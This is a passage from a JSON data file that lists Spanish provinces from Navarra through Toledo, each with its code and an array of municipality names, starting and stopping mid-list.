(Elortzibar)","Obanos","Ochagavía/Otsagabia","Oco","Odieta","Oitz","Olaibar","Olazagutía","Olazti/Olazagutía","Olejua","Olite","Olite/Erriberri","Ollo","Olóriz","Olóriz/Oloritz","Oltza","Orbaizeta","Orbara","Orísoain","Orkoien","Oronz","Oronz/Orontze","Oroz-Betelu/Orotz-Betelu","Orreaga/Roncesvalles","Oteiza","Pamplona","Pamplona/Iruña","Peralta","Peralta/Azkoien","Petilla de Aragón","Piedramillera","Pitillas","Primer Ensanche","Provincia de Navarra","Puente la Reina","Puente la Reina/Gares","Pueyo","Ribaforada","Romanzado","Roncal/Erronkari","Saldías","Salinas de Oro","Salinas de Oro/Jaitz","San Adrián","San Martín de Unx","Sangüesa/Zangoza","Sansol","Santacara","Sarriés/Sartze","Sarriguren","Sartaguda","Segundo Ensanche","Sesma","Sorlada","Sunbilla","Tafalla","Tiebas-Muruarte de Reta","Tirapu","Torralba del Río","Torres del Río","Tudela","Tulebras","Ucar","Uharte-Arakil","Ujué","Ultzama","Unciti","Unzué","Unzué/Untzue","Urdazubi/Urdax","Urdiain","Urraul Alto","Urraul Bajo","Urrotz","Urroz-Villa","Urzainqui","Urzainqui/Urzainki","Uterga","Uztárroz/Uztarroze","Valle de Yerri/Deierri","Valtierra","Viana","Vidángoz/Bidankoze","Villafranca","Villamayor de Monjardín","Villatuerta","Villava/Atarrabia","Yerri","Yesa","Zabalza/Zabaltza","Ziordia","Zizur Mayor/Zizur Nagusia","Zubieta","Zugarramurdi","Zúñiga"]},{"name":"Ourense","code":"OR","cities":["Allariz","Ambía","Amoeiro","Arnoia A","Avión","Baltar","Bande","Baños de Molgas","Barbadás","Barco de Valdeorras O","Beade","Beariz","Blancos Os","Boborás","Bola A","Bolo O","Calvos de Randín","Carballeda de Avia","Carballeda de Valdeorras","Carballiño O","Cartelle","Castrelo de Miño","Castrelo do Val","Castro Caldelas","Celanova","Cenlle","Chandrexa de Queixa","Coles","Cortegada","Cualedro","Entrimo","Esgos","Gomesende","Gudiña A","Irixo O","Larouco","Laza","Leiro","Lobeira","Lobios","Luintra","Maceda","Manzaneda","Maside","Melón","Merca A","Mezquita A","Montederramo","Monterrei","Muiños","Nogueira de Ramuín","O Barco de Valdeorras","O Carballiño","Oimbra","Ourense","Paderne de Allariz","Padrenda","Parada de Sil","Pereiro de Aguiar","Pereiro de Aguiar O","Peroxa A","Petín","Piñor","Pobra de Trives A","Pontedeva","Porqueira","Punxín","Quintela de Leirado","Rairiz de Veiga","Ramirás","Ribadavia","Riós","Rúa A","Rubiá","San Amaro","San Cibrao das Viñas","San Cristovo de Cea","San Xoán de Río","Sandiás","Sarreaus","Taboadela","Teixeira A","Toén","Trasmiras","Veiga A","Verea","Verín","Viana do Bolo","Vilamarín","Vilamartín de Valdeorras","Vilar de Barrio","Vilar de Santos","Vilardevós","Vilariño de Conso","Xinzo de Limia","Xunqueira de Ambía","Xunqueira de Espadanedo"]},{"name":"Palencia","code":"P","cities":["Abarca de Campos","Abia de las Torres","Aguilar de Campoo","Alar del Rey","Alba de Cerrato","Amayuelas de Arriba","Ampudia","Amusco","Antigüedad","Arconada","Astudillo","Autilla del Pino","Autillo de Campos","Ayuela","Baltanás","Baquerín de Campos","Bárcena de Campos","Barruelo de Santullán","Báscones de Ojeda","Becerril de Campos","Belmonte de Campos","Berzosilla","Boada de Campos","Boadilla de Rioseco","Boadilla del Camino","Brañosera","Buenavista de Valdavia","Bustillo de la Vega","Bustillo del Páramo de Carrión","Calahorra de Boedo","Calzada de los Molinos","Capillas","Cardeñosa de Volpejera","Carrión de los Condes","Castil de Vela","Castrejón de la Peña","Castrillo de Don Juan","Castrillo de Onielo","Castrillo de Villavega","Castromocho","Cervatos de la Cueza","Cervera de Pisuerga","Cevico de la Torre","Cevico Navero","Cisneros","Cobos de Cerrato","Collazos de Boedo","Congosto de Valdavia","Cordovilla la Real","Cubillas de Cerrato","Dehesa de Montejo","Dehesa de Romanos","Dueñas","Espinosa de Cerrato","Espinosa de Villagonzalo","Frechilla","Fresno del Río","Frómista","Fuentes de Nava","Fuentes de Valdepero","Grijota","Guardo","Guaza de Campos","Hérmedes de Cerrato","Herrera de Pisuerga","Herrera de Valdecañas","Hontoria de Cerrato","Hornillos de Cerrato","Husillos","Itero de la Vega","Lagartos","Lantadilla","Ledigos","Loma de Ucieza","Lomas","Magaz de Pisuerga","Manquillos","Mantinos","Marcilla de Campos","Mazariegos","Mazuecos de Valdeginate","Melgar de Yuso","Meneses de Campos","Micieces de Ojeda","Monzón de Campos","Moratinos","Mudá","Nogal de las Huertas","Olea de Boedo","Olmos de Ojeda","Osornillo","Osorno la Mayor","Palencia","Palenzuela","Páramo de Boedo","Paredes de Nava","Payo de Ojeda","Pedraza de Campos","Pedrosa de la Vega","Perales","Pernía La","Piña de Campos","Pino del Río","Población de Arroyo","Población de Campos","Población de Cerrato","Polentinos","Pomar de Valdivia","Poza de la Vega","Pozo de Urama","Prádanos de Ojeda","Puebla de Valdavia La","Quintana del Puente","Quintanilla de Onsoña","Reinoso de Cerrato","Renedo de la Vega","Requena de Campos","Respenda de la Peña","Revenga de Campos","Revilla de Collazos","Ribas de Campos","Riberos de la Cueza","Saldaña","Salinas de Pisuerga","San Cebrián de Campos","San Cebrián de Mudá","San Cristóbal de Boedo","San Mamés de Campos","San Román de la Cuba","Santa Cecilia del Alcor","Santa Cruz de Boedo","Santervás de la Vega","Santibáñez de Ecla","Santibáñez de la Peña","Santoyo","Serna La","Soto de Cerrato","Sotobañado y Priorato","Tabanera de Cerrato","Tabanera de Valdavia","Támara de Campos","Tariego de Cerrato","Torquemada","Torremormojón","Triollo","Valbuena de Pisuerga","Valde-Ucieza","Valdeolmillos","Valderrábano","Valle de Cerrato","Valle del Retortillo","Velilla del Río Carrión","Venta de Baños","Vertavillo","Vid de Ojeda La","Villabasta de Valdavia","Villacidaler","Villaconancio","Villada","Villaeles de Valdavia","Villahán","Villaherreros","Villalaco","Villalba de Guardo","Villalcázar de Sirga","Villalcón","Villalobón","Villaluenga de la Vega","Villamartín de Campos","Villamediana","Villameriel","Villamoronta","Villamuera de la Cueza","Villamuriel de Cerrato","Villanueva del Rebollar","Villanuño de Valdavia","Villaprovedo","Villarmentero de Campos","Villarrabé","Villarramiel","Villasarracino","Villasila de Valdavia","Villaturde","Villaumbrales","Villaviudas","Villerías de Campos","Villodre","Villodrigo","Villoldo","Villota del Páramo","Villovieco"]},{"name":"Pontevedra","code":"PO","cities":["Agolada","Arbo","Baiona","Barro","Bueu","Caldas de Reis","Cambados","Campo Lameiro","Cangas","Cañiza A","Catoira","Cerdedo","Cotobade","Covelo","Crecente","Cuntis","Dozón","Estrada A","Forcarei","Fornelos de Montes","Gondomar","Grove O","Guarda A","Illa de Arousa A","Lalín","Lama A","Marín","Meaño","Meis","Moaña","Mondariz","Mondariz-Balneario","Moraña","Mos","Neves As","Nigrán","O Grove","O Rosal","Oia","Pazos de Borbén","Poio","Ponte Caldelas","Ponteareas","Pontecesures","Pontevedra","Porriño O","Portas","Redondela","Ribadumia","Rodeiro","Rosal O","Salceda de Caselas","Salvaterra de Miño","Sanxenxo","Silleda","Soutomaior","Tomiño","Tui","Valga","Vigo","Vila de Cruces","Vilaboa","Vilagarcía de Arousa","Vilanova de Arousa","Vilaxoán"]},{"name":"Salamanca","code":"SA","cities":["Abusejo","Agallas","Ahigal de los Aceiteros","Ahigal de Villarino","Alameda de Gardón La","Alamedilla La","Alaraz","Alba de Tormes","Alba de Yeltes","Alberca La","Alberguería de Argañán La","Alconada","Aldea del Obispo","Aldeacipreste","Aldeadávila de la Ribera","Aldealengua","Aldeanueva de Figueroa","Aldeanueva de la Sierra","Aldearrodrigo","Aldearrubia","Aldeaseca de Alba","Aldeaseca de la Frontera","Aldeatejada","Aldeavieja de Tormes","Aldehuela de la Bóveda","Aldehuela de Yeltes","Almenara de Tormes","Almendra","Anaya de Alba","Añover de Tormes","Arabayona de Mógica","Arapiles","Arcediano","Arco El","Armenteros","Atalaya La","Babilafuente","Bañobárez","Barbadillo","Barbalos","Barceo","Barruecopardo","Bastida La","Béjar","Beleña","Bermellar","Berrocal de Huebra","Berrocal de Salvatierra","Boada","Bodón El","Bogajo","Bouza La","Bóveda del Río Almar","Brincones","Buenamadre","Buenavista","Cabaco El","Cabeza de Béjar La","Cabeza del Caballo","Cabezabellosa de la Calzada","Cabrerizos","Cabrillas","Calvarrasa de Abajo","Calvarrasa de Arriba","Calzada de Béjar La","Calzada de Don Diego","Calzada de Valdunciel","Campillo de Azaba","Campo de Peñaranda El","Candelario","Canillas de Abajo","Cantagallo","Cantalapiedra","Cantalpino","Cantaracillo","Carbajosa de la Sagrada","Carpio de Azaba","Carrascal de Barregas","Carrascal del Obispo","Casafranca","Casas del Conde Las","Casillas de Flores","Castellanos de Moriscos","Castellanos de Villiquera","Castillejo de Martín Viejo","Castraz","Cepeda","Cereceda de la Sierra","Cerezal de Peñahorcada","Cerralbo","Cerro El","Cespedosa de Tormes","Chagarcía Medianero","Cilleros de la Bastida","Cipérez","Ciudad Rodrigo","Coca de Alba","Colmenar de Montemayor","Cordovilla","Cristóbal","Cubo de Don Sancho El","Dios le Guarde","Doñinos de Ledesma","Doñinos de Salamanca","Ejeme","Encina de San Silvestre","Encina La","Encinas de Abajo","Encinas de Arriba","Encinasola de los Comendadores","Endrinal","Escurial de la Sierra","Espadaña","Espeja","Espino de la Orbada","Florida de Liébana","Forfoleda","Frades de la Sierra","Fregeneda La","Fresnedoso","Fresno Alhándiga","Fuente de San Esteban La","Fuenteguinaldo","Fuenteliante","Fuenterroble de Salvatierra","Fuentes de Béjar","Fuentes de Oñoro","Gajates","Galindo y Perahuy","Galinduste","Galisancho","Gallegos de Argañán","Gallegos de Solmirón","Garcibuey","Garcihernández","Garcirrey","Gejuelo del Barro","Golpejas","Gomecello","Guadramiro","Guijo de Ávila","Guijuelo","Herguijuela de Ciudad Rodrigo","Herguijuela de la Sierra","Herguijuela del Campo","Hinojosa de Duero","Horcajo de Montemayor","Horcajo Medianero","Hoya La","Huerta","Iruelos","Ituero de Azaba","Juzbado","Lagunilla","Larrodrigo","Ledesma","Ledrada","Linares de Riofrío","Lumbrales","Machacón","Macotera","Madroñal","Maíllo El","Malpartida","Mancera de Abajo","Manzano El","Martiago","Martín de Yeltes","Martinamor","Masueco","Mata de Ledesma La","Matilla de los Caños del Río","Maya La","Membribe de la Sierra","Mieza","Milano El","Miranda de Azán","Miranda del Castañar","Mogarraz","Molinillo","Monforte de la Sierra","Monleón","Monleras","Monsagro","Montejo","Montemayor del Río","Monterrubio de Armuña","Monterrubio de la Sierra","Morasverdes","Morille","Moríñigo","Moriscos","Moronta","Mozárbez","Narros de Matalayegua","Nava de Béjar","Nava de Francia","Nava de Sotrobal","Navacarros","Navales","Navalmoral de Béjar","Navamorales","Navarredonda de la Rinconada","Navasfrías","Negrilla de Palencia","Olmedo de Camaces","Orbada La","Pajares de la Laguna","Palacios del Arzobispo","Palaciosrubios","Palencia de Negrilla","Parada de Arriba","Parada de Rubiales","Paradinas de San Juan","Pastores","Payo El","Pedraza de Alba","Pedrosillo de Alba","Pedrosillo de los Aires","Pedrosillo el Ralo","Pedroso de la Armuña El","Pelabravo","Pelarrodríguez","Pelayos","Peña La","Peñacaballera","Peñaparda","Peñaranda de Bracamonte","Peñarandilla","Peralejos de Abajo","Peralejos de Arriba","Pereña de la Ribera","Peromingo","Pinedas","Pino de Tormes El","Pitiegua","Pizarral","Poveda de las Cintas","Pozos de Hinojo","Puebla de Azaba","Puebla de San Medel","Puebla de Yeltes","Puente del Congosto","Puertas","Puerto de Béjar","Puerto Seguro","Rágama","Redonda La","Retortillo","Rinconada de la Sierra La","Robleda","Robliza de Cojos","Rollán","Saelices el Chico","Sagrada La","Sahugo El","Salamanca","Salamanca","Saldeana","Salmoral","Salvatierra de Tormes","San Cristóbal de la Cuesta","San Esteban de la Sierra","San Felices de los Gallegos","San Martín del Castañar","San Miguel de Valero","San Miguel del Robledo","San Morales","San Muñoz","San Pedro de Rozados","San Pedro del Valle","San Pelayo de Guareña","Sanchón de la Ribera","Sanchón de la Sagrada","Sanchotello","Sancti-Spíritus","Sando","Santa María de Sando","Santa Marta de Tormes","Santiago de la Puebla","Santibáñez de Béjar","Santibáñez de la Sierra","Santiz","Santos Los","Sardón de los Frailes","Saucelle","Sepulcro-Hilario","Sequeros","Serradilla del Arroyo","Serradilla del Llano","Sierpe La","Sieteiglesias de Tormes","Sobradillo","Sorihuela","Sotoserrano","Tabera de Abajo","Tala La","Tamames","Tarazona de Guareña","Tardáguila","Tejado El","Tejeda y Segoyuela","Tenebrón","Terradillos","Topas","Tordillos","Tornadizo El","Torresmenudas","Trabanca","Tremedal de Tormes","Valdecarros","Valdefuentes de Sangusín","Valdehijaderos","Valdelacasa","Valdelageve","Valdelosa","Valdemierque","Valderrodrigo","Valdunciel","Valero","Vallejera de Riofrío","Valsalabroso","Valverde de Valdelacasa","Valverdón","Vecinos","Vega de Tirados","Veguillas Las","Vellés La","Ventosa del Río Almar","Vídola La","Villaflores","Villagonzalo de Tormes","Villalba de los Llanos","Villamayor","Villanueva del Conde","Villar de Argañán","Villar de Ciervo","Villar de Gallimazo","Villar de la Yegua","Villar de Peralonso","Villar de Samaniego","Villares de la Reina","Villares de Yeltes","Villarino de los Aires","Villarmayor","Villarmuerto","Villasbuenas","Villasdardo","Villaseco de los Gamitos","Villaseco de los Reyes","Villasrubias","Villaverde de Guareña","Villavieja de Yeltes","Villoría","Villoruela","Vilvestre","Vitigudino","Yecla de Yeltes","Zamarra","Zamayón","Zarapicos","Zarza de Pumareda La","Zorita de la Frontera"]},{"name":"Santa Cruz de Tenerife","code":"TF","cities":["Adeje","Agulo","Alajeró","Arafo","Arico","Arona","Barlovento","Breña Alta","Breña Baja","Buenavista del Norte","Candelaria","Fasnia","Frontera","Fuencaliente de la Palma","Garachico","Garafía","Granadilla de Abona","Guancha La","Guía de Isora","Güimar","Hermigua","Icod de los Vinos","Llanos de Aridane Los","Matanza de Acentejo La","Orotava La","Paso El","Pinar de El Hierro El","Puerto de la Cruz","Puntagorda","Puntallana","Realejos Los","Rosario El","San Andrés y Sauces","San Cristóbal de La Laguna","San Juan de la Rambla","San Miguel De Abona","San Sebastián de la Gomera","Santa Cruz de la Palma","Santa Cruz de Tenerife","Santa Úrsula","Santiago del Teide","Sauzal El","Silos Los","Tacoronte","Tanque El","Tazacorte","Tegueste","Tijarafe","Valle Gran Rey","Vallehermoso","Valverde","Victoria de Acentejo La","Vilaflor","Villa de Mazo"]},{"name":"Segovia","code":"SG","cities":["Abades","Adrada de Pirón","Adrados","Aguilafuente","Alconada de Maderuelo","Aldea Real","Aldealcorvo","Aldealengua de Pedraza","Aldealengua de Santa María","Aldeanueva de la Serrezuela","Aldeanueva del Codonal","Aldeasoña","Aldehorno","Aldehuela del Codonal","Aldeonte","Anaya","Añe","Arahuetes","Arcones","Arevalillo de Cega","Armuña","Ayllón","Barbolla","Basardilla","Bercial","Bercimuel","Bernardos","Bernuy de Porreros","Boceguillas","Brieva","Caballar","Cabañas de Polendos","Cabezuela","Calabazas de Fuentidueña","Campo de San Pedro","Cantalejo","Cantimpalos","Carbonero el Mayor","Carrascal del Río","Casla","Castillejo de Mesleón","Castro de Fuentidueña","Castrojimeno","Castroserna de Abajo","Castroserracín","Cedillo de la Torre","Cerezo de Abajo","Cerezo de Arriba","Chañe","Cilleruelo de San Mamés","Cobos de Fuentidueña","Coca","Codorniz","Collado Hermoso","Condado de Castilnovo","Corral de Ayllón","Cozuelos de Fuentidueña","Cubillo","Cuéllar","Cuevas de Provanco","Domingo García","Donhierro","Duruelo","Encinas","Encinillas","Escalona del Prado","Escarabajosa de Cabezas","Escobar de Polendos","Espinar El","Espirdo","Fresneda de Cuéllar","Fresno de Cantespino","Fresno de la Fuente","Frumales","Fuente de Santa Cruz","Fuente el Olmo de Fuentidueña","Fuente el Olmo de Íscar","Fuentepelayo","Fuentepiñel","Fuenterrebollo","Fuentesaúco de Fuentidueña","Fuentesoto","Fuentidueña","Gallegos","Garcillán","Gomezserracín","Grajera","Honrubia de la Cuesta","Hontalbilla","Hontanares de Eresma","Huertos Los","Ituero y Lama","Juarros de Riomoros","Juarros de Voltoya","Labajos","Laguna de Contreras","Languilla","Lastras de Cuéllar","Lastras del Pozo","Lastrilla La","Losa La","Maderuelo","Marazoleja","Marazuela","Martín Miguel","Martín Muñoz de la Dehesa","Martín Muñoz de las Posadas","Marugán","Mata de Cuéllar","Matabuena","Matilla La","Melque de Cercos","Membibre de la Hoz","Migueláñez","Montejo de Arévalo","Montejo de la Vega de la Serrezuela","Monterrubio","Moral de Hornuez","Mozoncillo","Muñopedro","Muñoveros","Nava de la Asunción","Navafría","Navalilla","Navalmanzano","Navares de Ayuso","Navares de Enmedio","Navares de las Cuevas","Navas de Oro","Navas de Riofrío","Navas de San Antonio","Nieva","Olombrada","Orejana","Ortigosa de Pestaño","Ortigosa del Monte","Otero de Herreros","Pajarejos","Palazuelos de Eresma","Pedraza","Pelayos del Arroyo","Perosillo","Pinarejos","Pinarnegrillo","Pradales","Prádena","Puebla de Pedraza","Rapariegos","Real Sitio de San Ildefonso","Rebollo","Remondo","Riaguas de San Bartolomé","Riaza","Ribota","Riofrío de Riaza","Roda de Eresma","Sacramenia","Samboal","San Cristóbal de Cuéllar","San Cristóbal de la Vega","San Cristóbal de Segovia","San Martín y Mudrián","San Miguel de Bernuy","San Pedro de Gaíllos","Sanchonuño","Sangarcía","Santa María la Real de Nieva","Santa Marta del Cerro","Santiuste de Pedraza","Santiuste de San Juan Bautista","Santo Domingo de Pirón","Santo Tomé del Puerto","Sauquillo de Cabezas","Sebúlcor","Segovia","Sepúlveda","Sequera de Fresno","Sotillo","Sotosalbos","Tabanera la Luenga","Tolocirio","Torre Val de San Pedro","Torreadrada","Torrecaballeros","Torrecilla del Pinar","Torreiglesias","Trescasas","Turégano","Urueñas","Valdeprados","Valdevacas de Montejo","Valdevacas y Guijar","Valle de Tabladillo","Vallelado","Valleruela de Pedraza","Valleruela de Sepúlveda","Valseca","Valtiendas","Valverde del Majano","Veganzones","Vegas de Matute","Ventosilla y Tejadilla","Villacastín","Villaverde de Íscar","Villaverde de Montejo","Villeguillo","Yanguas de Eresma","Zarzuela del Monte","Zarzuela del Pinar"]},{"name":"Sevilla","code":"SE","cities":["Aguadulce","Alanís","Albaida del Aljarafe","Alcalá de Guadaira","Alcalá del Río","Alcolea del Río","Algaba La","Algámitas","Almadén de la Plata","Almensilla","Arahal","Aznalcázar","Aznalcóllar","Badolatosa","Benacazón","Bollullos de la Mitación","Bormujos","Brenes","Burguillos","Cabezas de San Juan Las","Camas","Campana La","Cañada Rosal","Cantillana","Carmona","Carrión de los Céspedes","Casariche","Castilblanco de los Arroyos","Castilleja de Guzmán","Castilleja de la Cuesta","Castilleja del Campo","Castillo de las Guardas El","Cazalla de la Sierra","Constantina","Coria del Río","Coripe","Coronil El","Corrales Los","Cuervo de Sevilla El","Dos Hermanas","Écija","Espartinas","Estepa","Fuentes de Andalucía","Garrobo El","Gelves","Gerena","Gilena","Gines","Guadalcanal","Guillena","Herrera","Huévar del Aljarafe","Isla Mayor","Lantejuela La","Lebrija","Lora de Estepa","Lora del Río","Luisiana La","Madroño El","Mairena del Alcor","Mairena del Aljarafe","Marchena","Marinaleda","Martín de la Jara","Molares Los","Montellano","Morón de la Frontera","Navas de la Concepción Las","Olivares","Osuna","Palacios y Villafranca Los","Palomares del Río","Paradas","Pedrera","Pedroso El","Peñaflor","Pilas","Pruna","Puebla de Cazalla La","Puebla de los Infantes La","Puebla del Río La","Real de la Jara El","Rinconada La","Roda de Andalucía La","Ronquillo El","Rubio El","Salteras","San Juan de Aznalfarache","San Nicolás del Puerto","Sanlúcar la Mayor","Santiponce","Saucejo El","Sevilla","Tocina","Tomares","Umbrete","Utrera","Valencina de la Concepción","Villamanrique de la Condesa","Villanueva de San Juan","Villanueva del Ariscal","Villanueva del Río y Minas","Villaverde del Río","Viso del Alcor El"]},{"name":"Soria","code":"SO","cities":["Abejar","Adradas","Ágreda","Alconaba","Alcubilla de Avellaneda","Alcubilla de las Peñas","Aldealafuente","Aldealices","Aldealpozo","Aldealseñor","Aldehuela de Periáñez","Aldehuelas Las","Alentisque","Aliud","Almajano","Almaluez","Almarza","Almazán","Almazul","Almenar de Soria","Alpanseque","Arancón","Arcos de Jalón","Arenillas","Arévalo de la Sierra","Ausejo de la Sierra","Baraona","Barca","Barcones","Bayubas de Abajo","Bayubas de Arriba","Beratón","Berlanga de Duero","Blacos","Bliecos","Borjabad","Borobia","Buberos","Buitrago","Burgo de Osma-Ciudad de Osma","Cabrejas del Campo","Cabrejas del Pinar","Calatañazor","Caltojar","Cañamaque","Candilichera","Carabantes","Caracena","Carrascosa de Abajo","Carrascosa de la Sierra","Casarejos","Castilfrío de la Sierra","Castillejo de Robledo","Castilruiz","Centenera de Andaluz","Cerbón","Cidones","Cigudosa","Cihuela","Ciria","Cirujales del Río","Coscurita","Covaleda","Cubilla","Cubo de la Solana","Cueva de Ágreda","Dévanos","Deza","Duruelo de la Sierra","Escobosa de Almazán","Espeja de San Marcelino","Espejón","Estepa de San Juan","Frechilla de Almazán","Fresno de Caracena","Fuentearmegil","Fuentecambrón","Fuentecantos","Fuentelmonge","Fuentelsaz de Soria","Fuentepinilla","Fuentes de Magaña","Fuentestrún","Garray","Golmayo","Gómara","Gormaz","Herrera de Soria","Hinojosa del Campo","Langa de Duero","Liceras","Losilla La","Magaña","Maján","Matalebreras","Matamala de Almazán","Medinaceli","Miño de Medinaceli","Miño de San Esteban","Molinos de Duero","Momblona","Monteagudo de las Vicarías","Montejo de Tiermes","Montenegro de Cameros","Morón de Almazán","Muriel de la Fuente","Muriel Viejo","Nafría de Ucero","Narros","Navaleno","Nepas","Nolay","Noviercas","Olvega","Oncala","Pinilla del Campo","Portillo de Soria","Póveda de Soria La","Pozalmuro","Quiñonería","Quintana Redonda","Quintanas de Gormaz","Rábanos Los","Rebollar","Recuerda","Rello","Renieblas","Retortillo de Soria","Reznos","Riba de Escalote La","Rioseco de Soria","Rollamienta","Royo El","Salduero","San Esteban de Gormaz","San Felices","San Leonardo de Yagüe","San Pedro Manrique","Santa Cruz de Yanguas","Santa María de Huerta","Santa María de las Hoyas","Serón de Nágima","Soliedra","Soria","Sotillo del Rincón","Suellacabras","Tajahuerce","Tajueco","Talveila","Tardelcuende","Taroda","Tejado","Torlengua","Torreblacos","Torrubia de Soria","Trévago","Ucero","Vadillo","Valdeavellano de Tera","Valdegeña","Valdelagua del Cerro","Valdemaluque","Valdenebro","Valdeprado","Valderrodilla","Valtajeros","Velamazán","Velilla de la Sierra","Velilla de los Ajos","Viana de Duero","Villaciervos","Villanueva de Gormaz","Villar del Ala","Villar del Campo","Villar del Río","Villares de Soria Los","Villasayas","Villaseca de Arciel","Vinuesa","Vizmanos","Vozmediano","Yanguas","Yelo"]},{"name":"Tarragona","code":"T","cities":["Aiguamúrcia","Albinyana","Albiol","Alcanar","Alcover","Aldea L","Aldover","Aleixar","Alfara de Carles","Alforja","Alió","Almoster","Altafulla","Ametlla de Mar","Ampolla L","Amposta","Arboç","Arbolí","Argentera","Arnes","Ascó","Banyeres del Penedès","Barberà de la Conca","Batea","Bellmunt del Priorat","Bellvei","Benifallet","Benissanet","Bisbal de Falset","Bisbal del Penedès","Blancafort","Bonastre","Borges del Camp","Bot","Botarell","Bràfim","Cabacés","Cabra del Camp","Calafell","Camarles","Cambrils","Canonja La","Capafonts","Capçanes","Caseres","Castellvell del Camp","Catllar","Colldejou","Conesa","Constantí","Corbera dEbre","Cornudella de Montsant","Creixell","Cunit","Deltebre","Duesaigües","Espluga de Francolí","Falset","Fatarella","Febró","Figuera","Figuerola del Camp","Flix","Forès","Freginals","Galera","Gandesa","Garcia","Garidells","Ginestar","Godall","Gratallops","Guiamets","Horta de Sant Joan","Lloar","Llorac","Llorenç del Penedès","Marçà","Margalef","Mas de Barberans","Masdenverge","Masllorenç","Masó","Maspujols","Masroig","Milà","Miravet","Molar","Mont-ral","Mont-roig del Camp","Montblanc","Montbrió del Camp","Montferri","Montmell","Móra dEbre","Móra la Nova","Morell","Morera de Montsant","Nou de Gaià","Nulles","Pallaresos","Palma dEbre","Passanant i Belltall","Paüls","Perafort","Perelló El","Piles Les","Pinell de Brai","Pira","Pla de Santa Maria","Pobla de Mafumet","Pobla de Massaluc","Pobla de Montornès","Poboleda","Pont dArmentera","Pontils","Porrera","Pradell de la Teixeta","Prades","Prat de Comte","Pratdip","Puigpelat","Querol","Rasquera","Renau","Reus","Riba La","Riba-roja dEbre","Riera de Gaià La","Riudecanyes","Riudecols","Riudoms","Rocafort de Queralt","Roda de Barà","Rodonyà","Roquetes","Rourell","Salomó","Salou","Sant Carles de la Ràpita","Sant Jaume dels Domenys","Sant Jaume dEnveja","Santa Bárbara","Santa Coloma de Queralt","Santa Oliva","Sarral","Savallà del Comtat","Secuita","Selva del Camp","Senan","Sénia","Solivella","Tarragona","Tivenys","Tivissa","Torre de Espanyol","Torre de Fontaubella","Torredembarra","Torroja del Priorat","Tortosa","Ulldecona","Ulldemolins","Vallclara","Vallfogona de Riucorb","Vallmoll","Valls","Vandellòs i Hospitalet de Infant","Vendrell","Vespella de Gaià","Vila-rodona","Vila-seca","Vilabella","Vilalba dels Arcs","Vilallonga del Camp","Vilanova de Prades","Vilanova dEscornalbou","Vilaplana","Vilaverd","Vilella Alta La","Vilella Baixa La","Vimbodí i Poblet","Vinebre","Vinyols i els Arcs","Xerta"]},{"name":"Teruel","code":"TE","cities":["Ababuj","Abejuela","Aguatón","Aguaviva","Aguilar del Alfambra","Alacón","Alba","Albalate del Arzobispo","Albarracín","Albentosa","Alcaine","Alcalá de la Selva","Alcañiz","Alcorisa","Alfambra","Aliaga","Allepuz","Alloza","Allueva","Almohaja","Alobras","Alpeñés","Anadón","Andorra","Arcos de las Salinas","Arens de Lledó","Argente","Ariño","Azaila","Bádenas","Báguena","Bañón","Barrachina","Bea","Beceite","Bello","Belmonte de San José","Berge","Bezas","Blancas","Blesa","Bordón","Bronchales","Bueña","Burbáguena","Cabra de Mora","Calaceite","Calamocha","Calanda","Calomarde","Camañas","Camarena de la Sierra","Camarillas","Caminreal","Cañada de Benatanduz","Cañada de Verich La","Cañada Vellida","Cañizar del Olivar","Cantavieja","Cascante del Río","Castejón de Tornos","Castel de Cabra","Castellar El","Castellote","Castelnou","Castelserás","Cedrillas","Celadas","Cella","Cerollera La","Codoñera La","Corbalán","Cortes de Aragón","Cosa","Cretas","Crivillén","Cuba La","Cubla","Cucalón","Cuervo El","Cuevas de Almudén","Cuevas Labradas","Ejulve","Escorihuela","Escucha","Estercuel","Ferreruela de Huerva","Formiche Alto","Fórnoles","Fortanete","Foz-Calanda","Fresneda La","Frías de Albarracín","Fuenferrada","Fuentes Calientes","Fuentes Claras","Fuentes de Rubielos","Fuentespalda","Galve","Gargallo","Gea de Albarracín","Ginebrosa La","Griegos","Guadalaviar","Gúdar","Híjar","Hinojosa de Jarque","Hoz de la Vieja La","Huesa del Común","Iglesuela del Cid La","Jabaloyas","Jarque de la Val","Jatiel","Jorcas","Josa","Lagueruela","Lanzuela","Libros","Lidón","Linares de Mora","Lledó","Loscos","Maicas","Manzanera","Martín del Río","Mas de las Matas","Mata de los Olmos La","Mazaleón","Mezquita de Jarque","Mirambel","Miravete de la Sierra","Molinos","Monforte de Moyuela","Monreal del Campo","Monroyo","Montalbán","Monteagudo del Castillo","Monterde de Albarracín","Mora de Rubielos","Moscardón","Mosqueruela","Muniesa","Noguera de Albarracín","Nogueras","Nogueruelas","Obón","Odón","Ojos Negros","Olba","Oliete","Olmos Los","Orihuela del Tremedal","Orrios","Palomar de Arroyos","Pancrudo","Parras de Castellote Las","Peñarroya de Tastavins","Peracense","Peralejos","Perales del Alfambra","Pitarque","Plou","Pobo El","Portellada La","Pozondón","Pozuel del Campo","Puebla de Híjar La","Puebla de Valverde La","Puertomingalvo","Ráfales","Rillo","Riodeva","Ródenas","Royuela","Rubiales","Rubielos de la Cérida","Rubielos de Mora","Salcedillo","Saldón","Samper de Calanda","San Agustín","San Martín del Río","Santa Cruz de Nogueras","Santa Eulalia","Sarrión","Segura de los Baños","Seno","Singra","Terriente","Teruel","Toril y Masegoso","Tormón","Tornos","Torralba de los Sisones","Torre de Arcas","Torre de las Arcas","Torre del Compte","Torre los Negros","Torrecilla de Alcañiz","Torrecilla del Rebollar","Torrelacárcel","Torremocha de Jiloca","Torres de Albarracín","Torrevelilla","Torrijas","Torrijo del Campo","Tramacastiel","Tramacastilla","Tronchón","Urrea de Gaén","Utrillas","Valacloche","Valbona","Valdealgorfa","Valdecuenca","Valdelinares","Valdeltormo","Valderrobres","Valjunquera","Vallecillo El","Veguillas de la Sierra","Villafranca del Campo","Villahermosa del Campo","Villanueva del Rebollar de la Sierra","Villar del Cobo","Villar del Salz","Villarluengo","Villarquemado","Villarroya de los Pinares","Villastar","Villel","Vinaceite","Visiedo","Vivel del Río Martín","Zoma La"]},{"name":"Toledo","code":"TO","cities":["Ajofrín","Alameda de la Sagra","Albarreal de Tajo","Alcabón","Alcañizo","Alcaudete de la Jara","Alcolea de Tajo","Aldea en Cabo","Aldeanueva de Barbarroya","Aldeanueva de San Bartolomé","Almendral de la Cañada","Almonacid de Toledo","Almorox","Añover de Tajo","Arcicóllar","Argés","Azután","Barcience","Bargas","Belvis de la Jara","Borox","Buenaventura","Burguillos de Toledo","Burujón","Cabañas de la Sagra","Cabañas de Yepes","Cabezamesada","Calera y Chozas","Caleruela","Calzada de Oropesa","Camarena","Camarenilla","Campillo de 